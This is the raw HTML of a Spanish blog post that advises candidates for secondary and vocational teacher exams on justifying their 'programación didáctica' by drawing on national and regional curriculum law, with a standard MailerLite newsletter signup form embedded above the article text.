      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {
          position: absolute;
          top: 4px;
          left: -1.5rem;
          display: block;
          width: 16px;
          height: 16px;
          pointer-events: none;
          content: "";
          background-color: #ffffff;
          border: #adb5bd solid 1px;
          border-radius: 50%;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {
          position: absolute;
          top: 0px!important;
          left: -1.5rem;
          display: block;
          width: 1rem;
          height: 1rem;
          content: "";
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {
          position: absolute;
          top: 0px!important;
          left: -1.5rem;
          display: block;
          width: 1rem;
          height: 1rem;
          content: "";
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {
          background: no-repeat 50%/50% 50%;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {
          background: no-repeat 50%/50% 50%;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {
        position: relative;
        display: block;
        min-height: 1.5rem;
        padding-left: 1.5rem;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {
          position: absolute;
          z-index: -1;
          opacity: 0;
          box-sizing: border-box;
          padding: 0;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {
          color: #000000;
          font-size: 12px!important;
          font-family: 'Open Sans', Arial, Helvetica, sans-serif;
          line-height: 22px;
          margin-bottom: 0;
          position: relative;
          vertical-align: top;
          font-style: normal;
          font-weight: 700;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {
        background-color: #ffffff !important;
        color: #333333 !important;
        border-color: #cccccc;
        border-radius: 4px !important;
        border-style: solid !important;
        border-width: 1px !important;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px !important;
        line-height: 20px !important;
        margin-bottom: 0;
        margin-top: 0;
        padding: 10px 28px 10px 12px !important;
        width: 100% !important;
        box-sizing: border-box !important;
        max-width: 100% !important;
        height: auto;
        display: inline-block;
        vertical-align: middle;
        background: url('https://assets.mlcdn.com/ml/images/default/dropdown.svg') no-repeat right .75rem center/8px 10px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
      }


      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {
        height: auto;
        width: 100%;
        float: left;
      }
      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }
      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }
      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }
      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {
        background-color: #ffffff;
        color: #333333;
        border-color: #cccccc;
        border-radius: 4px;
        border-style: solid;
        border-width: 1px;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px;
        line-height: 20px;
        margin-bottom: 0;
        margin-top: 0;
        padding: 10px 10px;
        width: 100%;
        box-sizing: border-box;
        overflow-y: initial;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {
        background-color: #0fb0f5 !important;
        border-color: #0fb0f5;
        border-style: solid;
        border-width: 1px;
        border-radius: 4px;
        box-shadow: none;
        color: #ffffff !important;
        cursor: pointer;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px !important;
        font-weight: 700;
        line-height: 20px;
        margin: 0 !important;
        padding: 10px !important;
        width: 100%;
        height: auto;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {
        background-color: #333333 !important;
        border-color: #333333 !important;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type="checkbox"] {
        box-sizing: border-box;
        padding: 0;
        position: absolute;
        z-index: -1;
        opacity: 0;
        margin-top: 5px;
        margin-left: -1.5rem;
        overflow: visible;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {
        color: #000000;
        display: block;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        text-align: left;
        margin-bottom: 0;
        position: relative;
        vertical-align: top;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {
        font-weight: normal;
        margin: 0;
        padding: 0;
        position: relative;
        display: block;
        min-height: 24px;
        padding-left: 24px;

      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {
        color: #000000;
        text-decoration: underline;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {
        color: #000000 !important;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;
        font-size: 12px !important;
        font-weight: normal !important;
        line-height: 18px !important;
        padding: 0 !important;
        margin: 0 5px 0 0 !important;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {
        margin: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {
        margin: 0 0 20px 0;
        float: left;
        width: 100%;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {
        background-color: #0fb0f5 !important;
        border: none !important;
        border-radius: 4px !important;
        box-shadow: none !important;
        color: #ffffff !important;
        cursor: pointer;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;
        font-size: 14px !important;
        font-weight: 700 !important;
        line-height: 21px !important;
        height: auto;
        padding: 10px !important;
        width: 100% !important;
        box-sizing: border-box !important;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {
        display: none;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {
        background-color: #333333 !important;
      }
      .ml-subscribe-close {
        width: 30px;
        height: 30px;
        background: url('https://assets.mlcdn.com/ml/images/default/modal_close.png') no-repeat;
        background-size: 30px;
        cursor: pointer;
        margin-top: -10px;
        margin-right: -10px;
        position: absolute;
        top: 0;
        right: 0;
      }
      .ml-error input, .ml-error textarea, .ml-error select {
        border-color: red!important;
      }

      .ml-error .custom-checkbox-radio-list {
        border: 1px solid red !important;
        border-radius: 4px;
        padding: 10px;
      }

      .ml-error .label-description,
      .ml-error .label-description p,
      .ml-error .label-description p a,
      .ml-error label:first-child {
        color: #ff0000 !important;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {
        color: #ff0000 !important;
      }
            @media only screen and (max-width: 400px){

        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }
        .ml-form-formContent.horozintalForm { float: left!important; }
        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }
        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }
        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal > div { padding-right: 0px!important; padding-bottom: 10px; }
        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }
        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }

      }
    </style>

    
  
    
    <style type="text/css">
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {
        margin: 0 0 15px 0;
        text-align: left;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {
        margin: 0 0 15px 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        font-weight: 700;
        line-height: 18px;
        margin: 0 0 10px 0;
        word-break: break-word;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        line-height: 18px;
        margin: 0 0 10px 0;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        line-height: 22px;
        margin: 0 0 10px 0;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {
        color: #000000;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {
        margin: 0;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {
        color: #000000;
        text-decoration: underline;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {
        margin: 0;
        padding: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {
        margin: 0 0 10px 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {
        margin: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {
        font-weight: normal;
        margin: 0;
        padding: 0;
        position: relative;
        display: block;
        min-height: 24px;
        padding-left: 24px;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        line-height: 18px;
        text-align: left;
        margin-bottom: 0;
        position: relative;
        vertical-align: top;
        font-style: normal;
        font-weight: 700;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 12px;
        font-style: italic;
        font-weight: 400;
        line-height: 18px;
        margin: 5px 0 0 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type="checkbox"] {
        box-sizing: border-box;
        padding: 0;
        position: absolute;
        z-index: -1;
        opacity: 0;
        margin-top: 5px;
        margin-left: -1.5rem;
        overflow: visible;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {
        padding-bottom: 20px;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 10px;
        line-height: 14px;
        margin: 0;
        padding: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {
        color: #000000;
        text-decoration: underline;

      }
      @media (max-width: 768px) {
        #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {
          font-size: 12px !important;
          line-height: 18px !important;
        }
        #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {
          font-size: 10px !important;
          line-height: 14px !important;
        }
      }
    </style>

    
    

    
    

    

      
        
        
      

      
        
        
      

      

            
            
            
            
            
            
      

      

      
        
        
         
        
        
      

        
        
        
        
        
        
      

       

        
        
        
        
        
        
        
       


      
        
        
        
        
  



  
        
        
        
      


      
    
    
    
    
    
    
    
  

  
        
        
        
        
        
      

      
        
        
        
        
        
      

      
        
        
        
        
        
      

       

        
        
        
        
       

       
        
        
        
        
      

      
        
        
        
        
        
        
        
       

    

    


      


      

      
      

      

      





    

      
    <div class="ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25961317" id="mlb2-25961317">
      <div class="ml-form-align-center">
        <div class="ml-form-embedWrapper embedForm">

          
          

          <div class="ml-form-embedBody ml-form-embedBodyDefault row-form">

            <div class="ml-form-embedContent">
              
                <h4>El rincón sublime (gratis)</h4>
                <p>Consejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.</p>
              
            </div>

            <form action="https://assets.mailerlite.com/jsonp/1517942/forms/154365189743970257/subscribe" class="ml-block-form" data-code="" method="post" target="_blank">
              <div class="ml-form-formContent">
                

                  
                  <div class="ml-form-fieldRow ml-last-item">
                    <div class="ml-field-group ml-field-email ml-validate-email ml-validate-required">

                      


                      <!--input-->
<input aria-label="email" aria-required="true" autocomplete="off" class="form-control" name="fields[email]" onblur="this.placeholder='Tu mejor email'" onfocus="this.placeholder=''" type="email" />                      

                      <!--/input-->

                      <!--textarea-->
                      
                      <!--/textarea-->

                      <!--select-->
                      
                      <!--/select-->

                      <!--checkboxes-->
            
            <!--/checkboxes-->

                      <!--radio-->
                      
                      <!--/radio-->

                      <!--countries-->
                      
                      <!--/countries-->





                    </div>
                  </div>
                
              </div>

              

              <!--Privacy policy-->
              <div class="ml-form-embedPermissions">
                <div class="ml-form-embedPermissionsContent default privacy-policy">

                  

                  <p>Cero spam, sin tonterías,&nbsp;solo ideas útiles.&nbsp;Puedes darte de baja cuando quieras. </p>

                  
                </div>
              </div>
              <!--/Privacy policy-->

              

              

              <div class="ml-form-checkboxRow ml-validate-required">
                
                  <label class="checkbox">
                    <input type="checkbox" />
                    <div class="label-description">
                      <p>He leído y acepto la  <a href="https://www.econosublime.com/2025/01/politica-de-privacidad.html" target="_blank">política de privacidad</a>.</p>
                    </div>
                  </label>
                
              </div>






              
              <input name="ml-submit" type="hidden" value="1" />

              <div class="ml-form-embedSubmit">
                
                  <button class="primary" type="submit">Quiero los trucos que marcan la diferencia</button>
                
                <button class="loading" disabled="disabled" style="display: none;" type="button">
                  <div class="ml-form-embedSubmitLoad"></div>
                  <span class="sr-only">Loading...</span>
                </button>
              </div>

              
              <input name="anticsrf" type="hidden" value="true" />
            </form>
          </div>

          <div class="ml-form-successBody row-success" style="display: none;">

            <div class="ml-form-successContent">
              
                <h4>Ya estás dentro del Rincón Sublime.</h4>
                <p><br /></p>
<p>Revisa tu correo.<br />En unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.</p>
<p>Si no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.</p>
<p><br /></p>
              
            </div>

          </div>
        </div>
      </div>
    </div>

  

  
  
  <script>
    function ml_webform_success_25961317() {
      var $ = ml_jQuery || jQuery;
      $('.ml-subscribe-form-25961317 .row-success').show();
      $('.ml-subscribe-form-25961317 .row-form').hide();
    }
      </script>
  
  
      <script src="https://groot.mailerlite.com/js/w/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024" type="text/javascript"></script>
        <script>
            fetch("https://assets.mailerlite.com/jsonp/1517942/forms/154365189743970257/takel")
        </script>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    var emailField = document.querySelector('#mlb2-25909724 input[type="email"]');
    if (emailField && !emailField.value) {
      emailField.placeholder = "Tu mejor email";
    }
  });
</script>



  
  
  <p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;"><br /></span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;"><span style="text-align: left;">📩 Es gratis. Solo necesitas tu email.</span>&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;"><br /></span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><b>- La programación didáctica se justifica también por lo importante que es mi materia para la sociedad.&nbsp;</b>De hecho, en los Reales Decretos de secundaria y de bachillerato se introduce cada materia en su anexo II con varios párrafos explicando lo importante que es cada materia en la sociedad actual. Además, los decretos u órdenes que desarrollan el currículo de la ESO y bachillerato en cada Comunidad Autónoma también añaden una descripción de la importancia de la materia en esa misma línea.<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">Para que no te pierdas, y sobre todo, no te confundas, te he desarrollado una entrada con toda&nbsp;<a href="http://www.econosublime.com/2022/11/normativa-programacion-didactica-oposicion.html">l</a><a href="http://www.econosublime.com/2022/11/normativa-programacion-didactica-oposicion.html">a normativa para la programación didáctica 25-26, en función del curso de la ESO o de bachillerato y de la Comunidad Autónoma</a>&nbsp;para el que programes&nbsp;(&#191;mola eh?).</span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">En la formación profesional tendríamos que ir a la legislación correspondiente de cada ciclo formativo, es decir el Real Decreto que desarrolla las enseñanzas mínimas y al decreto o a la orden que desarrolla el currículo en la Comunidad Autónoma. Ahí, tendríamos que buscar a ver si viene una explicación de lo importante que es mi módulo profesional. En caso negativo, podríamos elaborar nosotros mismos una pequeña justificación.</span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><u>En definitiva, contribuir a la sociedad con todo lo que viene reflejado en mi programación didáctica, puede ser un valioso argumento que la justifique y sobre lo que podríamos redactar varias líneas.</u></span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><b>- La programación también va a ser muy importante para el alumnado.&nbsp;</b>Aunque por supuesto ya hemos hecho alguna mención anteriormente a ellos (ya que forman parte de la sociedad), puedo recalcar cómo esta programación les va a permitir solucionar parte de sus problemas cotidianos, responder algunas preguntas que llevan tiempo haciéndose, calmar algunas de sus inquietudes, prepararlos para el futuro etc etc. Y es que mi programación es importantísima para ellos.<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><b>- La programación didáctica también puede ser muy importante porque permite cumplir con alguna parte que consideramos clave de la normativa.</b>&nbsp;<a href="http://www.econosublime.com/2022/11/errores-programacion-didactica.html">&#191;Recuerdas los errores al empezar a elaborar una programación didáctica?</a>&nbsp;Uno de ellos era no leer la normativa, y es que ahí podemos encontrar muchos argumentos sólidos para nuestro documento.<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">En la extensa normativa con la que contamos hay continuas referencias que explican los fines de la educación, los principios generales de la ESO, del bachillerato o de la FP, qué se espera de los alumnos al acabar cada etapa etc.. También nos hablan de la importancia del desarrollo sostenible, la adaptación digital, la igualdad efectiva entre hombres y mujeres, los retos del siglo XXI, los ODS etc.&nbsp;<b>De esta manera, podemos utilizar la normativa como una potente justificación de que nuestra programación va a contribuir algunos de estos fines, principios, enfoques etc.</b><o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">Recuerda que la legislación es tu amiga. Aunque te parezca mentira, nos ayuda más de lo que parece<u>.&nbsp;<a href="http://www.econosublime.com/2022/11/normativa-programacion-didactica-oposicion.html">Léete la normativa educativa.</a></u><o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">- Por último y para acabar, recuerdas que mencioné que la diferenciación es una de las&nbsp;<a href="http://www.econosublime.com/2022/11/errores-programacion-didactica.html">claves para conseguir una plaza en unas oposiciones de secundaria o formación profesional.&nbsp;</a>&nbsp;Pues precisamente aquí es un espacio para que digas como tú y sólo tú, con esta programación vas a conseguir algo que te has propuesto con tu programación didáctica.&nbsp;</span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><b><br /></b></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><b>Es aquí donde le presentas al tribunal aquello que te hace diferente a los demás.</b><o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">Y hasta aquí todas las maneras posibles para justificar por qué este documento es tan importante. Ahora, seguimos con la guía de&nbsp;<a href="http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html">cómo hacer la programación didáctica y pasamos al CONTEXTO</a>.</span><span face="Calibri, sans-serif"><o:p></o:p></span></p></div></div></div>
<div class="MsoNormal">
<div style="text-align: left;">
<div style="text-align: justify;">
<br /></div><div style="text-align: center;"><img alt="justificación programacion didactica oposiciones secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general" border="0" data-original-height="538" data-original-width="960" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3OWSrqIW3XSK3uayX6n2QvqdugPdXFA4t3BgO3wbbIzi6vYlk543RwqucQyseGUVoUAkij9SzS2TUAxAq7iAhup9GbqM6ob6kWcyy0PxeDzdsaLmzxpZ1yBnX96AvCjYNwFWNz6UIbAaN/s640/JUSTIFICACI%25C3%2593N+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png" style="caret-color: rgb(0, 0, 238); color: #0000ee; text-align: center; text-decoration: underline;" title="justificación programacion didactica oposiciones secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general." width="640" /></div>
</div>
</div>
<div class="MsoNormal">
<div style="text-align: left;">
<div style="text-align: justify;">
<br /></div>
</div>
</div>
<div class="MsoNormal">
<div style="text-align: left;">
<div style="text-align: justify;">
<br /></div>
</div>
</div>
<div class="MsoNormal">
<div style="text-align: left;">
<div style="text-align: justify;">
<br /></div>
</div>
</div>
<div style="text-align: left;">
<div style="text-align: justify;">
<br /></div>
</div>
<div class="MsoNormal">
<div style="text-align: left;">
<div style="text-align: justify;">
<br /></div>
</div>
</div>
<div style="text-align: left;">
<div style="text-align: justify;">
<br /></div>
</div>
</div>
<div style="text-align: justify;">
<div style="text-align: left;">
<div style="text-align: justify;">
<br /></div>
</div>
</div>
<div style="text-align: justify;">
<div style="text-align: left;">
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>JUSTIFICACIÓN de la programación didáctica. Oposiciones 2026 (secundaria y FP)</span>
<img alt='JUSTIFICACIÓN de la programación didáctica. Oposiciones 2026 (secundaria y FP)' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3skNlP27nILLuq8YKtzJPcmRBHxLABDBAt6cY88u__X6IU6l4HvwDQm4ik3SOHezjqyPD6xYA9t4aXlTpSFSr7yG_BFfrRSmi4i1oOVpTnHSTGu-teQZpyijpbWg9_y1M_fhspRk_dvBBwjs8VlkUBx-nCW7qDqrACbReaeMgnLf7jqOYWip8jAK1g/s72-c/justificacio%CC%81n%20programacio%CC%81n%20dida%CC%81ctica.png'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
01 octubre
<span class='value-title' title='01 octubre'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/OPOSICIONES%20DE%20SECUNDARIA%202027' rel='tag'>OPOSICIONES DE SECUNDARIA 2027</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html&title=JUSTIFICACIÓN de la programación didáctica. Oposiciones 2026 (secundaria y FP)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html&title=JUSTIFICACIÓN de la programación didáctica. Oposiciones 2026 (secundaria y FP)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
